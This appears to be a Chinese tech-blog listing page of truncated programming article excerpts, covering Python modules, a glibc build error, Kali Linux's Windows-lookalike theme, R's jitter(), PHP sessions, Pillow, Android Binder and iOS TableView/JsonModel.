快捷键 ctrl+Alt+S generate getters and setters

- Python的os,shutil和sys模块

*********OS*********** os.sep 可以取代操作系统特定的路径分隔符.windows下为 '\\' os.name 字符串指示你正在使用的平台.比如对于Windows,它是'n ...

- Glibc编译报错:*** LD_LIBRARY_PATH shouldn't contain the current directory when*** building glibc. Please change the environment variable

执行glibc编译出错如下图 [root@localhost tmpdir]# ../configure --prefix=/usr/loacl/glibc2.9 --disable-profile ...

- Ubuntu 一键伪装成Win 10,Kali Linux 2019 kali-undercover软件嫁接;

今天,下午刷手机的时候,突然看到kali出了一个非常新颖的主题:该主题可以使得kali系统伪装成windows 10而变得低调起来:就像下面这样: 具体新闻链接:https://www.freebuf ...

- jitter()函数的使用

jitter()函数:对数值向量添加一个小的噪音量. jitter(x,factor=1,amount=NULL) ·x:数值变量,需要加入噪音的数值向量: ·factor:数值型: ·amount: ...

- PHP开发中session无法获取和保存问题解决方法

今天在程序设计中无法在session中获得内容,使用编辑器打开php.ini配置文件,在其中搜索"session.save_path", 把行中前面注释用的";" ...

- python模块成像库pillow

python之成像库pillow python提供了python image library图像库,处理图像功能,该库提供了广泛的文件格式支持,如JPEG.PNG.GIF.等,它提供了图像档案.图像显 ...

- Android Native Binder,在Native层与App交互数据

Binder底层是基于C实现的,因此可以作为Native进程与App层交互数据的渠道.其应用场景为:Native Service.Hal驱动设置.应用层JNI服务等. Android 4.4引入SEA ...

- TableView 的优化

TableView 的优化 1 TableView 优化的原理: 当我们用APP 访问新闻的时候,新闻中的内容并不是我们都喜欢的内容,因此我们会快速的滑过,但是TableView的加载机制是 ...

- JsonModel的使用

本人最近在开发一款医疗类的APP 发现接口返回的数据很复杂 手动解析的话对新手来说就是一场灾难 在分解成所需要的model类型时工作量非常的大,于是从网上查阅相关资料,发现JsonModel这个第三方 ...